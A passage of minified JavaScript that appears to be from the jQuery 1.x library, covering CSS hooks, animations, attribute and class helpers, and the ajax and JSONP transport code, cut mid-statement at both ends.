0!==(o=a.get(e,!1,i))?o:l[t];if("string"===(r=typeof n)&&(o=qe.exec(n))&&o[1]&&(n=f(e,t,o),r="number"),null!=n&&n===n&&("number"===r&&(n+=o&&o[3]||(fe.cssNumber[s]?"":"px")),ce.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,i)))))try{l[t]=n}catch(e){}}},css:function(e,t,n,i){var o,r,a,s=fe.camelCase(t);return t=fe.cssProps[s]||(fe.cssProps[s]=L(s)||s),(a=fe.cssHooks[t]||fe.cssHooks[s])&&"get"in a&&(r=a.get(e,!0,n)),void 0===r&&(r=ft(e,t,i)),"normal"===r&&t in bt&&(r=bt[t]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),fe.each(["height","width"],function(e,t){fe.cssHooks[t]={get:function(e,n,i){return n?gt.test(fe.css(e,"display"))&&0===e.offsetWidth?ut(e,yt,function(){return _(e,t,i)}):_(e,t,i):void 0},set:function(e,n,i){var o=i&&dt(e);return q(e,n,i?O(e,t,i,ce.boxSizing&&"border-box"===fe.css(e,"boxSizing",!1,o),o):0)}}}),ce.opacity||(fe.cssHooks.opacity={get:function(e,t){return mt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,o=fe.isNumeric(t)?"alpha(opacity="+100*t+")":"",r=i&&i.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===fe.trim(r.replace(ht,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=ht.test(r)?r.replace(ht,o):r+" "+o)}}),fe.cssHooks.marginRight=A(ce.reliableMarginRight,function(e,t){return t?ut(e,{display:"inline-block"},ft,[e,"marginRight"]):void 0}),fe.cssHooks.marginLeft=A(ce.reliableMarginLeft,function(e,t){return t?(parseFloat(ft(e,"marginLeft"))||(fe.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-ut(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px":void 0}),fe.each({margin:"",padding:"",border:"Width"},function(e,t){fe.cssHooks[e+t]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];4>i;i++)o[e+Oe[i]+t]=r[i]||r[i-2]||r[0];return o}},st.test(e)||(fe.cssHooks[e+t].set=q)}),fe.fn.extend({css:function(e,t){return He(this,function(e,t,n){var i,o,r={},a=0;if(fe.isArray(t)){for(i=dt(e),o=t.length;o>a;a++)r[t[a]]=fe.css(e,t[a],!1,i);return r}return void 0!==n?fe.style(e,t,n):fe.css(e,t)},e,t,arguments.length>1)},show:function(){return I(this,!0)},hide:function(){return I(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){_e(this)?fe(this).show():fe(this).hide()})}}),fe.Tween=H,H.prototype={constructor:H,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||fe.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(fe.cssNumber[n]?"":"px")},cur:function(){var e=H.propHooks[this.prop];return e&&e.get?e.get(this):H.propHooks._default.get(this)},run:function(e){var t,n=H.propHooks[this.prop];return this.options.duration?this.pos=t=fe.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=fe.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){fe.fx.step[e.prop]?fe.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[fe.cssProps[e.prop]]&&!fe.cssHooks[e.prop]?e.elem[e.prop]=e.now:fe.style(e.elem,e.prop,e.now+e.unit)}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},fe.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},fe.fx=H.prototype.init,fe.fx.step={};var Tt,Ct,Et=/^(?:toggle|show|hide)$/,kt=/queueHooks$/;fe.Animation=fe.extend(B,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return f(n.elem,e,qe.exec(t),n),n}]},tweener:function(e,t){fe.isFunction(e)?(t=e,e=["*"]):e=e.match(Ne);for(var n,i=0,o=e.length;o>i;i++)n=e[i],B.tweeners[n]=B.tweeners[n]||[],B.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,r,a,s,l,u,c=this,d={},f=e.style,p=e.nodeType&&_e(e),h=fe._data(e,"fxshow");n.queue||(null==(s=fe._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,c.always(function(){c.always(function(){s.unqueued--,fe.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],u=fe.css(e,"display"),"inline"===("none"===u?fe._data(e,"olddisplay")||$(e.nodeName):u)&&"none"===fe.css(e,"float")&&(ce.inlineBlockNeedsLayout&&"inline"!==$(e.nodeName)?f.zoom=1:f.display="inline-block")),n.overflow&&(f.overflow="hidden",ce.shrinkWrapBlocks()||c.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}));for(i in t)if(o=t[i],Et.exec(o)){if(delete t[i],r=r||"toggle"===o,o===(p?"hide":"show")){if("show"!==o||!h||void 0===h[i])continue;p=!0}d[i]=h&&h[i]||fe.style(e,i)}else u=void 0;if(fe.isEmptyObject(d))"inline"===("none"===u?$(e.nodeName):u)&&(f.display=u);else{h?"hidden"in h&&(p=h.hidden):h=fe._data(e,"fxshow",{}),r&&(h.hidden=!p),p?fe(e).show():c.done(function(){fe(e).hide()}),c.done(function(){var t;fe._removeData(e,"fxshow");for(t in d)fe.style(e,t,d[t])});for(i in d)a=P(p?h[i]:0,i,c),i in h||(h[i]=a.start,p&&(a.end=a.start,a.start="width"===i||"height"===i?1:0))}}],prefilter:function(e,t){t?B.prefilters.unshift(e):B.prefilters.push(e)}}),fe.speed=function(e,t,n){var i=e&&"object"==typeof e?fe.extend({},e):{complete:n||!n&&t||fe.isFunction(e)&&e,duration:e,easing:n&&t||t&&!fe.isFunction(t)&&t};return i.duration=fe.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in fe.fx.speeds?fe.fx.speeds[i.duration]:fe.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){fe.isFunction(i.old)&&i.old.call(this),i.queue&&fe.dequeue(this,i.queue)},i},fe.fn.extend({fadeTo:function(e,t,n,i){return this.filter(_e).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=fe.isEmptyObject(e),r=fe.speed(t,n,i),a=function(){var t=B(this,fe.extend({},e),r);(o||fe._data(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===r.queue?this.each(a):this.queue(r.queue,a)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",r=fe.timers,a=fe._data(this);if(o)a[o]&&a[o].stop&&i(a[o]);else for(o in a)a[o]&&a[o].stop&&kt.test(o)&&i(a[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(n),t=!1,r.splice(o,1));!t&&n||fe.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=fe._data(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=fe.timers,a=i?i.length:0;for(n.finish=!0,fe.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;a>t;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),fe.each(["toggle","show","hide"],function(e,t){var n=fe.fn[t];fe.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(F(t,!0),e,i,o)}}),fe.each({slideDown:F("show"),slideUp:F("hide"),slideToggle:F("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){fe.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),fe.timers=[],fe.fx.tick=function(){var e,t=fe.timers,n=0;for(Tt=fe.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||fe.fx.stop(),Tt=void 0},fe.fx.timer=function(e){fe.timers.push(e),e()?fe.fx.start():fe.timers.pop()},fe.fx.interval=13,fe.fx.start=function(){Ct||(Ct=e.setInterval(fe.fx.tick,fe.fx.interval))},fe.fx.stop=function(){e.clearInterval(Ct),Ct=null},fe.fx.speeds={slow:600,fast:200,_default:400},fe.fn.delay=function(t,n){return t=fe.fx?fe.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,i){var o=e.setTimeout(n,t);i.stop=function(){e.clearTimeout(o)}})},function(){var e,t=ne.createElement("input"),n=ne.createElement("div"),i=ne.createElement("select"),o=i.appendChild(ne.createElement("option"));(n=ne.createElement("div")).setAttribute("className","t"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=n.getElementsByTagName("a")[0],t.setAttribute("type","checkbox"),n.appendChild(t),(e=n.getElementsByTagName("a")[0]).style.cssText="top:1px",ce.getSetAttribute="t"!==n.className,ce.style=/top/.test(e.getAttribute("style")),ce.hrefNormalized="/a"===e.getAttribute("href"),ce.checkOn=!!t.value,ce.optSelected=o.selected,ce.enctype=!!ne.createElement("form").enctype,i.disabled=!0,ce.optDisabled=!o.disabled,(t=ne.createElement("input")).setAttribute("value",""),ce.input=""===t.getAttribute("value"),t.value="t",t.setAttribute("type","radio"),ce.radioValue="t"===t.value}();var St=/\r/g,Nt=/[\x20\t\r\n\f]+/g;fe.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=fe.isFunction(e),this.each(function(n){var o;1===this.nodeType&&(o=i?e.call(this,n,fe(this).val()):e,null==o?o="":"number"==typeof o?o+="":fe.isArray(o)&&(o=fe.map(o,function(e){return null==e?"":e+""})),(t=fe.valHooks[this.type]||fe.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))})):o?(t=fe.valHooks[o.type]||fe.valHooks[o.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:(n=o.value,"string"==typeof n?n.replace(St,""):null==n?"":n)):void 0}}),fe.extend({valHooks:{option:{get:function(e){var t=fe.find.attr(e,"value");return null!=t?t:fe.trim(fe.text(e)).replace(Nt," ")}},select:{get:function(e){for(var t,n,i=e.options,o=e.selectedIndex,r="select-one"===e.type||0>o,a=r?null:[],s=r?o+1:i.length,l=0>o?s:r?o:0;s>l;l++)if(((n=i[l]).selected||l===o)&&(ce.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!fe.nodeName(n.parentNode,"optgroup"))){if(t=fe(n).val(),r)return t;a.push(t)}return a},set:function(e,t){for(var n,i,o=e.options,r=fe.makeArray(t),a=o.length;a--;)if(i=o[a],fe.inArray(fe.valHooks.option.get(i),r)>-1)try{i.selected=n=!0}catch(e){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),o}}}}),fe.each(["radio","checkbox"],function(){fe.valHooks[this]={set:function(e,t){return fe.isArray(t)?e.checked=fe.inArray(fe(e).val(),t)>-1:void 0}},ce.checkOn||(fe.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Dt,jt,$t=fe.expr.attrHandle,At=/^(?:checked|selected)$/i,Lt=ce.getSetAttribute,It=ce.input;fe.fn.extend({attr:function(e,t){return He(this,fe.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){fe.removeAttr(this,e)})}}),fe.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?fe.prop(e,t,n):(1===r&&fe.isXMLDoc(e)||(t=t.toLowerCase(),o=fe.attrHooks[t]||(fe.expr.match.bool.test(t)?jt:Dt)),void 0!==n?null===n?void fe.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:(i=fe.find.attr(e,t),null==i?void 0:i))},attrHooks:{type:{set:function(e,t){if(!ce.radioValue&&"radio"===t&&fe.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i,o=0,r=t&&t.match(Ne);if(r&&1===e.nodeType)for(;n=r[o++];)i=fe.propFix[n]||n,fe.expr.match.bool.test(n)?It&&Lt||!At.test(n)?e[i]=!1:e[fe.camelCase("default-"+n)]=e[i]=!1:fe.attr(e,n,""),e.removeAttribute(Lt?n:i)}}),jt={set:function(e,t,n){return!1===t?fe.removeAttr(e,n):It&&Lt||!At.test(n)?e.setAttribute(!Lt&&fe.propFix[n]||n,n):e[fe.camelCase("default-"+n)]=e[n]=!0,n}},fe.each(fe.expr.match.bool.source.match(/\w+/g),function(e,t){var n=$t[t]||fe.find.attr;It&&Lt||!At.test(t)?$t[t]=function(e,t,i){var o,r;return i||(r=$t[t],$t[t]=o,o=null!=n(e,t,i)?t.toLowerCase():null,$t[t]=r),o}:$t[t]=function(e,t,n){return n?void 0:e[fe.camelCase("default-"+t)]?t.toLowerCase():null}}),It&&Lt||(fe.attrHooks.value={set:function(e,t,n){return fe.nodeName(e,"input")?void(e.defaultValue=t):Dt&&Dt.set(e,t,n)}}),Lt||(Dt={set:function(e,t,n){var i=e.getAttributeNode(n);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},$t.id=$t.name=$t.coords=function(e,t,n){var i;return n?void 0:(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},fe.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);return n&&n.specified?n.value:void 0},set:Dt.set},fe.attrHooks.contenteditable={set:function(e,t,n){Dt.set(e,""!==t&&t,n)}},fe.each(["width","height"],function(e,t){fe.attrHooks[t]={set:function(e,n){return""===n?(e.setAttribute(t,"auto"),n):void 0}}})),ce.style||(fe.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var qt=/^(?:input|select|textarea|button|object)$/i,Ot=/^(?:a|area)$/i;fe.fn.extend({prop:function(e,t){return He(this,fe.prop,e,t,arguments.length>1)},removeProp:function(e){return e=fe.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),fe.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&fe.isXMLDoc(e)||(t=fe.propFix[t]||t,o=fe.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=fe.find.attr(e,"tabindex");return t?parseInt(t,10):qt.test(e.nodeName)||Ot.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),ce.hrefNormalized||fe.each(["href","src"],function(e,t){fe.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),ce.optSelected||(fe.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),fe.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){fe.propFix[this.toLowerCase()]=this}),ce.enctype||(fe.propFix.enctype="encoding");var _t=/[\t\r\n\f]/g;fe.fn.extend({addClass:function(e){var t,n,i,o,r,a,s,l=0;if(fe.isFunction(e))return this.each(function(t){fe(this).addClass(e.call(this,t,W(this)))});if("string"==typeof e&&e)for(t=e.match(Ne)||[];n=this[l++];)if(o=W(n),i=1===n.nodeType&&(" "+o+" ").replace(_t," ")){for(a=0;r=t[a++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(s=fe.trim(i))&&fe.attr(n,"class",s)}return this},removeClass:function(e){var t,n,i,o,r,a,s,l=0;if(fe.isFunction(e))return this.each(function(t){fe(this).removeClass(e.call(this,t,W(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(Ne)||[];n=this[l++];)if(o=W(n),i=1===n.nodeType&&(" "+o+" ").replace(_t," ")){for(a=0;r=t[a++];)for(;i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");o!==(s=fe.trim(i))&&fe.attr(n,"class",s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):fe.isFunction(e)?this.each(function(n){fe(this).toggleClass(e.call(this,n,W(this),t),t)}):this.each(function(){var t,i,o,r;if("string"===n)for(i=0,o=fe(this),r=e.match(Ne)||[];t=r[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=W(this))&&fe._data(this,"__className__",t),fe.attr(this,"class",t||!1===e?"":fe._data(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+W(n)+" ").replace(_t," ").indexOf(t)>-1)return!0;return!1}}),fe.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){fe.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),fe.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var Ht=e.location,Rt=fe.now(),Ft=/\?/,Pt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;fe.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,i=null,o=fe.trim(t+"");return o&&!fe.trim(o.replace(Pt,function(e,t,o,r){return n&&t&&(i=0),0===i?e:(n=o||t,i+=!r-!o,"")}))?Function("return "+o)():fe.error("Invalid JSON: "+t)},fe.parseXML=function(t){var n,i;if(!t||"string"!=typeof t)return null;try{e.DOMParser?(i=new e.DOMParser,n=i.parseFromString(t,"text/xml")):(n=new e.ActiveXObject("Microsoft.XMLDOM"),n.async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||fe.error("Invalid XML: "+t),n};var Mt=/#.*$/,Bt=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ut=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,zt=/^(?:GET|HEAD)$/,Qt=/^\/\//,Xt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Vt={},Yt={},Jt="*/".concat("*"),Gt=Ht.href,Kt=Xt.exec(Gt.toLowerCase())||[];fe.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Gt,type:"GET",isLocal:Ut.test(Kt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Jt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":fe.parseJSON,"text xml":fe.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Q(Q(e,fe.ajaxSettings),t):Q(fe.ajaxSettings,e)},ajaxPrefilter:U(Vt),ajaxTransport:U(Yt),ajax:function(t,n){function i(t,n,i,o){var r,d,y,b,w,C=n;2!==x&&(x=2,l&&e.clearTimeout(l),c=void 0,s=o||"",T.readyState=t>0?4:0,r=t>=200&&300>t||304===t,i&&(b=X(f,T,i)),b=V(f,b,T,r),r?(f.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(fe.lastModified[a]=w),(w=T.getResponseHeader("etag"))&&(fe.etag[a]=w)),204===t||"HEAD"===f.type?C="nocontent":304===t?C="notmodified":(C=b.state,d=b.data,y=b.error,r=!y)):(y=C,!t&&C||(C="error",0>t&&(t=0))),T.status=t,T.statusText=(n||C)+"",r?m.resolveWith(p,[d,C,T]):m.rejectWith(p,[T,C,y]),T.statusCode(v),v=void 0,u&&h.trigger(r?"ajaxSuccess":"ajaxError",[T,f,r?d:y]),g.fireWith(p,[T,C]),u&&(h.trigger("ajaxComplete",[T,f]),--fe.active||fe.event.trigger("ajaxStop")))}"object"==typeof t&&(n=t,t=void 0),n=n||{};var o,r,a,s,l,u,c,d,f=fe.ajaxSetup({},n),p=f.context||f,h=f.context&&(p.nodeType||p.jquery)?fe(p):fe.event,m=fe.Deferred(),g=fe.Callbacks("once memory"),v=f.statusCode||{},y={},b={},x=0,w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!d)for(d={};t=Wt.exec(s);)d[t[1].toLowerCase()]=t[2];t=d[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=b[n]=b[n]||e,y[e]=t),this},overrideMimeType:function(e){return x||(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>x)for(t in e)v[t]=[v[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||w;return c&&c.abort(t),i(0,t),this}};if(m.promise(T).complete=g.add,T.success=T.done,T.error=T.fail,f.url=((t||f.url||Gt)+"").replace(Mt,"").replace(Qt,Kt[1]+"//"),f.type=n.method||n.type||f.method||f.type,f.dataTypes=fe.trim(f.dataType||"*").toLowerCase().match(Ne)||[""],null==f.crossDomain&&(o=Xt.exec(f.url.toLowerCase()),f.crossDomain=!(!o||o[1]===Kt[1]&&o[2]===Kt[2]&&(o[3]||("http:"===o[1]?"80":"443"))===(Kt[3]||("http:"===Kt[1]?"80":"443")))),f.data&&f.processData&&"string"!=typeof f.data&&(f.data=fe.param(f.data,f.traditional)),z(Vt,f,n,T),2===x)return T;(u=fe.event&&f.global)&&0==fe.active++&&fe.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!zt.test(f.type),a=f.url,f.hasContent||(f.data&&(a=f.url+=(Ft.test(a)?"&":"?")+f.data,delete f.data),!1===f.cache&&(f.url=Bt.test(a)?a.replace(Bt,"$1_="+Rt++):a+(Ft.test(a)?"&":"?")+"_="+Rt++)),f.ifModified&&(fe.lastModified[a]&&T.setRequestHeader("If-Modified-Since",fe.lastModified[a]),fe.etag[a]&&T.setRequestHeader("If-None-Match",fe.etag[a])),(f.data&&f.hasContent&&!1!==f.contentType||n.contentType)&&T.setRequestHeader("Content-Type",f.contentType),T.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Jt+"; q=0.01":""):f.accepts["*"]);for(r in f.headers)T.setRequestHeader(r,f.headers[r]);if(f.beforeSend&&(!1===f.beforeSend.call(p,T,f)||2===x))return T.abort();w="abort";for(r in{success:1,error:1,complete:1})T[r](f[r]);if(c=z(Yt,f,n,T)){if(T.readyState=1,u&&h.trigger("ajaxSend",[T,f]),2===x)return T;f.async&&f.timeout>0&&(l=e.setTimeout(function(){T.abort("timeout")},f.timeout));try{x=1,c.send(y,i)}catch(e){if(!(2>x))throw e;i(-1,e)}}else i(-1,"No Transport");return T},getJSON:function(e,t,n){return fe.get(e,t,n,"json")},getScript:function(e,t){return fe.get(e,void 0,t,"script")}}),fe.each(["get","post"],function(e,t){fe[t]=function(e,n,i,o){return fe.isFunction(n)&&(o=o||i,i=n,n=void 0),fe.ajax(fe.extend({url:e,type:t,dataType:o,data:n,success:i},fe.isPlainObject(e)&&e))}}),fe._evalUrl=function(e){return fe.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},fe.fn.extend({wrapAll:function(e){if(fe.isFunction(e))return this.each(function(t){fe(this).wrapAll(e.call(this,t))});if(this[0]){var t=fe(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return fe.isFunction(e)?this.each(function(t){fe(this).wrapInner(e.call(this,t))}):this.each(function(){var t=fe(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=fe.isFunction(e);return this.each(function(n){fe(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){fe.nodeName(this,"body")||fe(this).replaceWith(this.childNodes)}).end()}}),fe.expr.filters.hidden=function(e){return ce.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:J(e)},fe.expr.filters.visible=function(e){return!fe.expr.filters.hidden(e)};var Zt=/%20/g,en=/\[\]$/,tn=/\r?\n/g,nn=/^(?:submit|button|image|reset|file)$/i,on=/^(?:input|select|textarea|keygen)/i;fe.param=function(e,t){var n,i=[],o=function(e,t){t=fe.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=fe.ajaxSettings&&fe.ajaxSettings.traditional),fe.isArray(e)||e.jquery&&!fe.isPlainObject(e))fe.each(e,function(){o(this.name,this.value)});else for(n in e)G(n,e[n],t,o);return i.join("&").replace(Zt,"+")},fe.fn.extend({serialize:function(){return fe.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=fe.prop(this,"elements");return e?fe.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!fe(this).is(":disabled")&&on.test(this.nodeName)&&!nn.test(e)&&(this.checked||!Re.test(e))}).map(function(e,t){var n=fe(this).val();return null==n?null:fe.isArray(n)?fe.map(n,function(e){return{name:t.name,value:e.replace(tn,"\r\n")}}):{name:t.name,value:n.replace(tn,"\r\n")}}).get()}}),fe.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return this.isLocal?Z():ne.documentMode>8?K():/^(get|post|head|put|delete|options)$/i.test(this.type)&&K()||Z()}:K;var rn=0,an={},sn=fe.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",function(){for(var e in an)an[e](void 0,!0)}),ce.cors=!!sn&&"withCredentials"in sn,(sn=ce.ajax=!!sn)&&fe.ajaxTransport(function(t){if(!t.crossDomain||ce.cors){var n;return{send:function(i,o){var r,a=t.xhr(),s=++rn;if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(r in t.xhrFields)a[r]=t.xhrFields[r];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(r in i)void 0!==i[r]&&a.setRequestHeader(r,i[r]+"");a.send(t.hasContent&&t.data||null),n=function(e,i){var r,l,u;if(n&&(i||4===a.readyState))if(delete an[s],n=void 0,a.onreadystatechange=fe.noop,i)4!==a.readyState&&a.abort();else{u={},r=a.status,"string"==typeof a.responseText&&(u.text=a.responseText);try{l=a.statusText}catch(e){l=""}r||!t.isLocal||t.crossDomain?1223===r&&(r=204):r=u.text?200:404}u&&o(r,l,u,a.getAllResponseHeaders())},t.async?4===a.readyState?e.setTimeout(n):a.onreadystatechange=an[s]=n:n()},abort:function(){n&&n(void 0,!0)}}}}),fe.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return fe.globalEval(e),e}}}),fe.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),fe.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=ne.head||fe("head")[0]||ne.documentElement;return{send:function(i,o){(t=ne.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||o(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var ln=[],un=/(=)\?(?=&|$)|\?\?/;fe.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=ln.pop()||fe.expando+"_"+Rt++;return this[e]=!0,e}}),fe.ajaxPrefilter("json jsonp",function(t,n,i){var o,r,a,s=!1!==t.jsonp&&(un.test(t.url)?"url":"string"==typeof 